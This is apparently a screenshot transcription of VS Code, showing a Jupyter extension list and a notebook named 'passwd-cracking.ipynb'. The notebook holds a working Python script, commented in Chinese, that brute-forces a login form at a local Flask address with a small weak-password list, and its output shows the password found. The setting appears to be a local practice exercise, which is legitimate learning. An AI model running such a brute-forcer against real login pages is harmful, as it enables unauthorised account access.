 EXTENSIONS: MARKETPLACE
Jupyter
Jupyter 147ms
Jupyter notebook support, interactive programming and co...
Microsoft
4
Jupyter Keymap
Jupyter keymaps for notebooks
Microsoft
Jupyter Notebook Renderers 1ms
Renderers for Jupyter Notebooks (with plotly, vega, gif, png...
Microsoft
Jupyter Cell Tags 2ms
Jupyter Cell Tags support for VS Code
Microsoft
Jupyter Slide Show 1ms
Jupyter Slide Show support for VS Code
Microsoft
Jupyter (deprecated) 807K 3.5
Data Science with Jupyter on Visual Studio Code
Don Jayamanne Install
Jupyter PowerToys 495K 4.5
Experimental features for Jupyter notebook support in VS C...
Microsoft Install
VS Code Jupyter Notebook Previewer 675K 3.5
An easy to use extension for previewing Jupyter Notebooks...
jithurjacob Install
jupyter-notebook-vscode 148K 1
Runs jupyter notebooks in vscode
Sam Helms Install
Jupyter Theme 62K 5
A colour theme based around Jupyter and Kaggle.
SamCoding Install
My Jupyter Notebook Previewer 88K 2.5
My Jupyter Notebook Previewer
colinfang Install
Jupyter TOC 33K 5
Generate table of contents for Jupyter notebooks.
xelad0m Install
Reactive Jupyter 20K
Reactive execution of a Python script. Keep your Jupyter ker...
Reactive
1
Welcome passwd-cracking.ipynb
C: > Users > Farmer > Documents > passwd-cracking.ipynb > ...
+ Code + Markdown Interrupt Restart Clear All Outputs Go To Jupyter Variables Outline ... Python 3.13.1
英 简
import requests
# 目标配置
TARGET_URL = "http://127.0.0.1:5000/login" # Flask应用的实际地址
USERNAME = "1" # 测试用户名，可以换成字典加载
PASSWORD_DICT = ["123456", "admin", "password", "1", "qwerty"] # 弱密码列表
def brute_force_login(target_url, username, password_list):
"""
对目标URL进行弱密码爆破。
"""
print(f"开始爆破 {target_url} ...")
for password in password_list:
print(f"尝试用户名: {username}, 密码: {password}")
# 构造请求数据
data = {
"username": username,
"password": password
}
# 发起POST请求
response = requests.post(target_url, data=data)
# 判断是否登录成功
if "欢迎" in response.text: # 通过返回内容判定登录成功
print(f"[成功] 找到密码: {password}")
return password
print("爆破完成，未找到弱密码。")
return None
if __name__ == "__main__":
found_password = brute_force_login(TARGET_URL, USERNAME, PASSWORD_DICT)
if found_password:
print(f"弱密码为: {found_password}")
else:
print("目标系统未使用字典中的弱密码。")
[ ] Python
开始爆破 http://127.0.0.1:5000/login ...
尝试用户名: 1, 密码: 123456
尝试用户名: 1, 密码: admin
尝试用户名: 1, 密码: password
尝试用户名: 1, 密码: 1
[成功] 找到密码: 1
弱密码为: 1